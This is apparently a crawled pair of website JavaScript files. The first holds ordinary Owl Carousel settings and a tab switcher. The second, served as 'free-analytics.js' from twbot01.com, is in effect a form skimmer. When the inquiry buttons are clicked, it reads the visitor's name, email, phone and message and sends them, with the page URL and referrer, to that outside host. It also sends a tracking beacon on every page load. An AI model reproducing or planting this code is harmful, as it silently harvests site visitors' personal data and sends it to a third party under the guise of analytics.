    navText: ['<i class="fas fa-chevron-left">','<i class="fas fa-chevron-right">'],
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});

$('.owl-carouselbg').owlCarousel({
    loop:true,
    margin:10,
	autoplay: true,
    navText: ['<i class="fas fa-chevron-left">','<i class="fas fa-chevron-right">'],
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});


	$('.owl-carousel2').owlCarousel({
    loop:true,
    margin:10,
    nav:true,
    navText: ['<i class="fa fa-angle-left">','<i class="fa fa-angle-right">'],
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:4
        }
    }
});
	$('.owl-carousel3').owlCarousel({
    loop:true,
    margin:10,
    nav:false,
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});

	$('.owl-carousel-blogs').owlCarousel({
    loop:true,
    margin:0,
    padding:0,
    nav:true,
    dots: false,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        },
        1400:{
            items:4
        }
    }
});



$(document).ready(function(){
    
    $('ul.tabs li').click(function(){
        var tab_id = $(this).attr('data-tab');

        $('ul.tabs li').removeClass('current');
        $('.tab-content').removeClass('current');

        $(this).addClass('current');
        $("#"+tab_id).addClass('current');
    })

})

--- FILE ---
content_type: application/javascript
request_url: https://twbot01.com/free-analytics.js
body_size: 2441
content:
// // Make a GET request using jQuery

var page_url = window.location.href;
var referrer = document.referrer;


$('#inquiry_form_btn').click(function() {
    
    var n = document.getElementById('inquiry_form_name').value;
    var e = document.getElementById('inquiry_form_email').value;
    var p = document.getElementById('inquiry_form_phone').value;
    var m = document.getElementById('inquiry_form_message').value;
    
     var url = 'https://twbot01.com/free-analytics?type=2&n=' + n + '&e=' + e + '&p=' + p + '&m=' + m + '&page_url=' + encodeURIComponent(page_url) + '&referrer=' + encodeURIComponent(referrer);
    
    // Make a GET request
    fetch(url)
    .then(response => {
        if (response.ok) {
            // console.log('Data sent successfully.');
            // Handle success
        } else {
            // console.error('Failed to send data.');
            // Handle failure
        }
    })
    .catch(error => {
        // console.error('Error occurred:', error);
    });
    
});


$("#inquiry_popup_btn").click(function() {
    
    var n = document.getElementById('inquiry_name').value;
    var e = document.getElementById('inquiry_email').value;
    var p = document.getElementById('inquiry_phone').value;
    var m = document.getElementById('inquiry_message').value;
    
     var url = 'https://twbot01.com/free-analytics?type=2&n=' + n + '&e=' + e + '&p=' + p + '&m=' + m + '&page_url=' + encodeURIComponent(page_url) + '&referrer=' + encodeURIComponent(referrer);
    
    // Make a GET request
    fetch(url)
    .then(response => {
        if (response.ok) {
            // console.log('Data sent successfully.');
            // Handle success
        } else {
            // console.error('Failed to send data.');
            // Handle failure
        }
    })
    .catch(error => {
        // console.error('Error occurred:', error);
    });
    
});

var url = 'https://twbot01.com/free-analytics?page_url=' + encodeURIComponent(page_url) + '&referrer=' + encodeURIComponent(referrer);
var xhr = new XMLHttpRequest();
xhr.open('GET', url, true);

xhr.onreadystatechange = function() {
    if (xhr.readyState == 4) {
        if (xhr.status == 200) {
            // Process response here
            var response = xhr.responseText;
            console.log(response);
        } else {
            // Handle errors here
            console.error('Error:', xhr.status);
        }
    }
};

xhr.send();
